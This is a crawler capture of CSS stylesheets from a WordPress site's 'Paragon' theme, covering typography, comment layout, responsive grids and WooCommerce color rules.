	padding:0;
}
.entry-content h5,
.comment-content h5 {
	font-size: 14px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
	line-height:20px;
}
.entry-content h6,
.comment-content h6 {
	font-size: 13px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
	line-height:20px;
}

.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 8px 0;
	padding:0;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {margin: 0 0 24px;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {list-style: disc outside;
}
.entry-content ol,
.comment-content ol {list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {margin: 0 0 0 36px;
}
.entry-content code,
.comment-content code {
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #e0dede;
	color: #6c6c6c;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.entry-content pre code,
.comment-content pre code {display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #e0dede;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	margin: 0 0 24px;
}
img.alignleft {	margin: 12px 24px 12px 0;
}
img.alignright {margin: 12px 0 12px 24px;
}
img.aligncenter {
	margin-top: 12px;
	margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {margin-bottom: 24px;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {font-weight: bold;
}
.entry-content dd,
.comment-content dd {margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #e0dede;
	color: #6c6c6c;
	font-size: 13px;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #e0dede;
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {clear: both;
}
footer.entry-meta {
	margin-top: 24px;
	font-size: 13px;
	color: #6c6c6c;
}
.single-author .entry-meta .by-author {display: none;
}
.mu_register h2 {
	color: #333333;
	font-weight: normal;
}

/* =Archives -- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	padding-bottom: 22px;
	border-bottom: 1px solid #e0dede;
}
.archive-meta {
	color: #6c6c6c;
	font-size: 13px;
	margin-bottom: 40px;
}
.error404, .no-results {border-bottom:0 !important;
}
.error404 input,
.no-results input {
	display:inline-block;
	vertical-align:top;
}
.search_page .type-page {
	padding: 0 0 19px 0;
	margin:0 0 39px 0;
	border-bottom:1px #e0dede solid;
}

/* =Single image attachment view -- */
.article.attachment {overflow: hidden;
}
.image-attachment div.attachment {text-align: center;
}
.image-attachment div.attachment p {text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {margin-top: 8px;
}

/* Comments */
.comments-title {
	margin-bottom: 25px;
	font-size: 20px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.comments-area article {margin: 24px 0;
}
.comments-area article header {
	margin: 0 0 20px 0;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 13px;
}
.comments-area article header time {
	text-decoration: none;
	font-size: 13px;
	color: #c4c4c4;
}
.comments-area article header a {
	text-decoration: none;
	color: #6c6c6c;
}

.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: normal;
	font-style:italic;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	padding: 0 5px;
	font-size: 13px;
	color:#6c6c6c;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #6c6c6c;
	font-size: 13px;
}
.commentlist .pingback {margin-bottom: 24px;
}

/* Comment form */
#respond {margin-top: 40px;
}
#respond h3#reply-title {
	font-size: 18px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 13px;
}
#respond form {margin: 0 0 10px 0;
}
#respond form p {margin: 11px 0;
}
#respond form p.logged-in-as {margin-bottom: 24px;
}
#respond form label {
	display: block;
	padding-bottom:5px;
}
#respond form input[type="text"],
#respond form textarea {width: 80%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	color: #c4c4c4;
	width:80%;
}
.required {color: #dc3c35;
}

/* Front page template */
.entry-page-image {	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
img#wpstats {
	display: block;
	margin: 0 auto 24px;
}
#page {
	position:relative;
	background:#ffffff;	
}
#page.boxed #main_container {overflow:hidden;
}
#site_preloader {
	position:fixed;
	left:50%;
	top:50%;
	margin:-25px 0 0 -25px;
	display:block;
}
footer,
#main_container {
	opacity: 0; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}

/* =Media queries */

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_options .wpb_content_element:after {background:none !important;
	}
}

@media only screen and (max-width: 767px) {	
	footer .fleft, footer .fright {float:none !important;
	}
}
@media only screen and (max-width: 900px) {
	.ui-tabs-nav li {
		display:block !important;
		margin:0 !important;
		padding:0 !important;
		border:1px #e0dede solid !important;
		border-left:0 !important;
		border-right:0 !important;
		height:43px;
		width:100%;
		background:none !important;
	}
	.ui-tabs-nav li a {
		display:block !important;
		text-align:center;
		padding:0 !important;
		border-right:1px #e0dede solid !important;
		border-left:1px #e0dede solid !important;		
		margin-left:0px !important;
		background:none !important;
		width:99%;
	}
	.ui-tabs-nav li.ui-tabs-active a {border-bottom:1px #e0dede solid !important;
	}
	.ui-tabs-nav {background:none !important;
	}
	.ui-tabs-panel {border-top:1px #e0dede solid !important;
	}
	
}


.wpb_alert {position:relative;
}
.wpb_alert .fa-times {
	position:absolute;
	right:14px;
	top:14px;
	cursor:pointer;
	font-size:16px;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}
.wpb_alert .fa-times:hover {
	opacity: 0.7; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
.highlighted {
	color:#fff;
	background:#414141;
	padding:0 5px;
}

.content-list ul, .content-list ol {
    list-style: none outside none;
    margin: 0;
    padding: 0 0 18px;
}
.content-list ul li, .content-list ol li {
    color: #6c6c6c;
    line-height: 22px;
    margin: 0;
    padding: 0 0 0 16px;
    position: relative;
}
.content-list ol li {
    list-style: decimal inside none;
    padding: 0;
}
.content-list ul li:before {
    color: #333;
    content: "●";
    font-family: Arial;
    left: 0;
    line-height: 22px;
    padding-right: 0;
    position: absolute;
    top: 0;
}

.clear {
	clear:both;
	height:1px;
	font-size:0;
}
.demo_panel {left:-200px;
}

.round_slider {margin-bottom:35px;
}
.round_slider .wpb_layerslider_element {
	border-radius: 5px;
	-webkit-border-radius:5px;
	overflow:hidden;
	margin-bottom:0 !important;
}
.page_products .wpb_content_element {margin-bottom:5px !important;
}


.header_sticky_wrap {
	width:100%;
	background:#fff;
	left:0;
}
.is-sticky .header_sticky_wrap {
	border-bottom:1px #e0dede solid;
	z-index:9999;
}

.full_wrap .wpb_column {
	z-index:20;
	position:relative;	
}





--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/css/responsive.css?ver=6.3.7
body_size: 1330
content:
/*IE8 Grid */
.ie8 .container {max-width: 1170px;   
}
.ie8 #page.boxed {width:1200px;
}
.ie8 .site {max-width: 1200px;
}
.ie8 .col-md-1 {width: 8.333333333333332%;
}
.ie8 .col-md-2 {width: 16.666666666666664%;
}
.ie8 .col-md-3 { width: 25%;
}
.ie8 .col-md-4 {width: 33.33333333333333%;
}
.ie8 .col-md-5 {width: 41.66666666666667%;
}
.ie8 .col-md-6 {width: 50%;
}
.ie8 .col-md-7 {width: 58.333333333333336%;
}
.ie8 .col-md-8 {width: 66.66666666666666%;
}
.ie8 .col-md-9 {width: 75%;
}
.ie8 .col-md-10 {width: 83.33333333333334%;
}
.ie8 .col-md-11 {width: 91.66666666666666%;
}
.ie8 .col-md-12 {width: 100%;
}
.ie8 .col-md-1,
.ie8 .col-md-2,
.ie8 .col-md-3,
.ie8 .col-md-4,
.ie8 .col-md-5,
.ie8 .col-md-6,
.ie8 .col-md-7,
.ie8 .col-md-8,
.ie8 .col-md-9,
.ie8 .col-md-10,
.ie8 .col-md-11 {float: left;
}
.ie8 #page.boxed .is-sticky .header_sticky_wrap {
	left: 50%;
	margin-left: -600px;
	width: 1200px;
}

@media only screen and (min-width: 768px) {
  .site {max-width: 780px;
  }
  #page.boxed {width:780px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -390px;
		width: 780px;
  }
}

@media only screen and (min-width: 992px) {
  .site {max-width: 1000px;
  }
  #page.boxed {width:1000px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -500px;
		width: 1000px;
  }
}

@media only screen and (min-width: 1200px) {
  .site {max-width: 1200px;
  }
  #page.boxed { width:1200px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -600px;
		width: 1200px;
  }
}

@media only screen and (max-width: 767px) { 
	.logo {
		float:none;
		padding:30px 0 20px 0;
		text-align:center;
	}
	.call_us,
	.social_icons,
	.copyright {
		float:none;
		text-align:center;
	}
	/* Navigation Menu */
	.menu-main_menu-container {padding-top:10px;
	}
	.main-navigation {
		margin-top: 0;
		text-align: center;
		margin-bottom:30px;
		float:none;
		
	}
	.main-navigation ul {
		margin:0 auto;	
		float:none !important;	
	}
	.main-navigation li {
		margin: 0;
		padding:10px 0 0 0;
		line-height: 20px !important;
		float:none;
		display:block;
		text-align:center;
	}
	.main-navigation a {
		text-decoration:none;
		line-height:20px !important;
		border:0 !important;
		display:block;
		text-transform:none !important;	
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {display: none;		
	}
	.main-navigation ul.nav-menu.toggled-on, .menu-toggle {	display: block;
	}
	.menu-toggle {
		margin:0;
		display: inline-block;
	}
	.main-navigation li ul,
	.main-navigation li ul ul {
		display: block !important;
		margin: 10px 0 5px 0 !important;
		padding: 0 !important;
		position: static !important;
		top: auto !important;
		left:auto !important;
		border-top:1px #dcdadb solid !important;		
	}
	.main-navigation li ul li {text-align:left !important;
	}
	.main-navigation li ul ul {margin: 0 !important;
	}
	.main-navigation li ul ul li:last-child {border-bottom:0 !important;
	}
	.main-navigation li li a {
		display: block !important;
		width:100% !important;
		color:#393939 !important
	}
	.main-navigation li li li a {
		padding-left:30px !important;
		padding-right:30px !important;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	/* Bs grid */
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {float: left;
	}
	.col-md-1 {width: 8.333333333333332%;
	}
	.col-md-2 {width: 16.666666666666664%;
	}
	.col-md-3 {width: 25%;
	}
	.col-md-4 {width: 33.33333333333333%;
	}
	.col-md-5 {width: 41.66666666666667%;
	}
	.col-md-6 {width: 50%;
	}
	.col-md-7 {width: 58.333333333333336%;
	}
	.col-md-8 {width: 66.66666666666666%;
	}
	.col-md-9 {width: 75%;
	}
	.col-md-10 {width: 83.33333333333334%;
	}
	.col-md-11 {width: 91.66666666666666%;
	}
	.col-md-12 {width: 100%;
	}  
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {  
}

@media only screen and (min-width: 1200px) { 
}


/*retina*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi) {
	
	.ls-nav-prev, .ls-nav-next,
	.flex-prev, .flex-next, .wpb_gallery .nivo-directionNav a {
		background-image:url(../img/retina/ls_arrows.png) !important;
		background-size:80px 40px!important;
		-webkit-background-size:80px 40px!important;
	}
	img.logo_default {
		display:none!important;
	}
	img.logo_retina {
		display:block!important;
	}
	.wpb_carousel .prev,
	.fake_prev {
		background-image:url(../img/retina/carousel_prev.png) !important;
		background-size:25px 50px!important;
		-webkit-background-size:25px 50px!important;
	}
	.wpb_carousel .next,
	.fake_next {
		background-image:url(../img/retina/carousel_next.png) !important; 
		background-size:25px 50px!important;
		-webkit-background-size:25px 50px!important;
	}	
	#toTop {
		background-image:url(../img/retina/to_top.png) !important;
		background-size:40px 40px!important;
		-webkit-background-size:40px 40px!important;
	}
	.sidebar .widget_search .s_btn_search {
		background-image:url(../img/retina/search_icon.png) !important;
		background-size:17px 17px!important;
		-webkit-background-size:17px 17px!important;
	}
	
	
}




--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://waterslab.org/wp-content/themes/paragon/css/core/core.php?ver=6.3.7
body_size: 1639
content:
/* *** THEME COLOR: #dc3c35 *** */

::selection {background:#dc3c35;}
::-moz-selection {background:#dc3c35;}

body {
	background-color:#ffffff;
    background-image:url('http://waterslab.org/wp-content/themes/paragon/img/bg_default.png'); 
     
}

a {color: #dc3c35;
}
#page {border-top:3px #dc3c35 solid;	
}
.main-navigation li li.current-menu-item a,
.main-navigation li li li.current-menu-item a {color:#dc3c35 !important
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover,
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {background-color: #dc3c35;
}
.main-navigation li a:hover,
.main-navigation li:hover a,
.main-navigation li.current-menu-item a,
.main-navigation li.current-menu-parent a,
.main-navigation li.current-menu-ancestor a {color:#dc3c35;
}	
.main-navigation li ul {border-top:3px #dc3c35 solid;
}
.color_bg {background: #dc3c35; 
}
.wpb_button:hover, .wpb_button:active, .wpb_button.active, .wpb_button.disabled, .wpb_button[disabled],
.wpb_button.wpb_btn-inverse:hover {background: #dc3c35 !important;
}
.slide_btn:hover,
.welcome_btn:hover {background: #dc3c35;
}
.service:hover,
.service.active {background:#dc3c35;
}
.service:hover span.ico,
.service.active span.ico,
.service.type2:hover h3,
.service.type2.active h3 {color:#dc3c35;
}
.wpb_button.wpb_btn-danger {background:#dc3c35 !important;
}
.wpb_carousel .prev:hover, .wpb_carousel .next:hover,
.fake_next:hover, .fake_prev:hover {background-color: #dc3c35 !important;
}
.link_image,
.hover_img {background:#dc3c35;
}
ul.wpb_thumbnails-fluid li:hover .post-title a {color:#dc3c35;
}
.ui-accordion-header.ui-accordion-header-active a,
.ui-accordion-header:hover a,
.wpb_toggle:hover,
.wpb_toggle.wpb_toggle_title_active {color:#dc3c35 !important;
}
.ui-accordion-header:hover .ui-accordion-header-icon:after,
.ui-accordion-header.ui-accordion-header-active .ui-accordion-header-icon:after,
.wpb_toggle.wpb_toggle_title_active:after,
.wpb_toggle:hover:after {color: #dc3c35;
}
.flex-active, .nivo-control.active {background:#dc3c35 !important;
}
.ui-tabs-nav li.ui-tabs-active {
	border-top:3px #dc3c35 solid !important;
	color:#dc3c35 !important;
}
.ui-tabs-nav li.ui-tabs-active a {color:#dc3c35 !important;
}
.flickr a {background:#dc3c35;
}
.tweets_widget li:after,
.tp_recent_tweets li:after,
.tweet_list li:after {color:#dc3c35;
}
.recent-post-item:before {background-color: #dc3c35 !important;
}
.tagcloud a:hover {
	border-color:#dc3c35;
    background:#dc3c35;
}
#toTop:hover {background-color:#dc3c35;
}
ul.list li:before { color: #dc3c35;
}
.wpb_teaser_grid .categories_filter li a:hover, .wpb_categories_filter li a:hover,
.wpb_teaser_grid .categories_filter li.active a, .wpb_categories_filter li.active a {
	background:#dc3c35;
}
.sidebar .widget .tp_recent_tweets li a,
.sidebar .advanced_recent_posts_widget a,
.post_title a:hover,
.post-entry-meta a:hover,
.oldernewer a:hover,
.sidebar li.current-cat a,
.sidebar .widget a:hover {color:#dc3c35;
}
.sidebar li:hover:before,
.sidebar li.current-cat:before {color:#dc3c35;
}
b {color:#dc3c35;
}
.comments-area article header a:hover,
a.comment-reply-link:hover,
a.comment-edit-link:hover {color: #dc3c35;
}
.highlighted.colored {background:#dc3c35;
}
.demo_panel .panel_layouts a.current span {background:#dc3c35 !important;
}

/* Woocommerce colors */
.woocommerce_container ul.products li.product:hover h3,
.woocommerce_container ul.products li.product .price ins,
.woocommerce_container ul.products li.product .price ins .amount,
.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price ins .amount {color: #dc3c35 !important;
}
nav.woocommerce-pagination ul.page-numbers li a:hover,
nav.woocommerce-pagination ul.page-numbers li a:focus {color:#dc3c35 !important;
}
.woo_product_meta a:hover {color:#dc3c35;
}
.widget_product_categories a:hover,
.widget_product_categories li.current-cat a,
.widget_login .pagenav a:hover,
.woocommerce-page .widget_nav_menu ul li a:hover,
.widget_layered_nav li:hover, .widget_layered_nav li.chosen,
.widget_layered_nav li:hover a, .widget_layered_nav li.chosen a,
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {color:#dc3c35 !important;
}
.widget_price_filter .ui-slider .ui-slider-range {background:#dc3c35 !important;
}
.woocommerce a.button:hover, .woocommerce button.button:hover,
.woocommerce input.button:hover, .woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce a.edit:hover,
.woocommerce #commentform #submit:hover {background:#dc3c35 !important;		
}
.woocommerce .button.alt, .woocommerce .pay {background:#dc3c35 !important;	
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover {background-color:#dc3c35 !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong {color:#dc3c35 !important; 
}
.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover {background-color: #dc3c35 !important;
}
.sidebar .total .amount {color: #dc3c35 !important;
}
.widget_shopping_cart .buttons .button,
.widget_shopping_cart .buttons .button.checkout:hover {background-color: #dc3c35 !important;
}
.woocommerce .total strong span.amount,
.woocommerce .customer_details dd {color: #dc3c35;
}
.summary ins .amount {color: #dc3c35 !important;
}
.woocommerce_container ul.products li.product  span.onsale,
.woocommerce ul.products li.product  span.onsale,
.woocommerce_container .product span.onsale {background:#dc3c35;
}

.woocommerce_container ul.products li.product .price,
.woocommerce ul.products li.product .price {color: #dc3c35 ;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a {color:#dc3c35 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover {color: #dc3c35 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after {background:#dc3c35;
}
.woo_wrap ul.cart_list li a:hover, .woo_wrap ul.product_list_widget li a:hover,
.woocommerce ul.product_list_widget li a:hover {color:#dc3c35 !important;
}

.woo_login:hover {color:#dc3c35 !important;
}
.header_cart_content a:hover {color:#dc3c35 !important;
}


















--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/css/960_grid.css?ver=6.3.7
body_size: 382
content:
/*Base Classes*/
@media only screen and (min-width: 992px)  {
	.container {
		width: 970px;
	}
	.site {max-width: 1000px;
	}
	#page.boxed {width:1000px;
	}
	.woocommerce .woocommerce_container ul.products li.product,
	.woocommerce .woocommerce_container .upsells.products ul li.product,
	.woocommerce ul.products li.product,
	.woocommerce .upsells.products ul li.product {
		margin: 0 17px 20px 0 !important;
		width: 220px !important;
	}	
	.woocommerce div.product div.images, 
	.woocommerce #content div.product div.images {
		width: 340px !important;
		margin-right:20px !important;
	}
	.woocommerce div.product div.summary,
	.woocommerce #content div.product div.summary {width: 336px !important;
	}
	#page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -500px;
		width: 1000px;
	}
}



/*IE8 Support*/
.ie8 .container {width: 970px;   
}
.ie8 .site {max-width: 1000px;
}
.ie8 #page.boxed {width:1000px;
}

.ie8 #page.boxed .is-sticky .header_sticky_wrap {
	left: 50%;
	margin-left: -500px;
	width: 1000px;
}